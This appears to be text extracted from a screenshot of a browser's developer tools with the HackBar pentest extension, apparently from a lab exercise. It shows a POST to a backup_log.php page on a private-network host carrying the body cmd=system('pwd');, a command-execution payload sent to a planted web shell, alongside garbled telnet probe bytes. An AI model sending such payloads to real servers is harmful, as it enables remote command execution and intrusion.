 GET / HTTP/1.0 ÿôÿý□ÿíÿý□ exit quit ÿôÿý□ ÿíÿý□ /var/www/htdocs/logs
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse ResourcesSaver HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.2.120/logs/backup_log.php
enctype
Use POST method application/x-www-form-urlencoded
Body
cmd=system('pwd');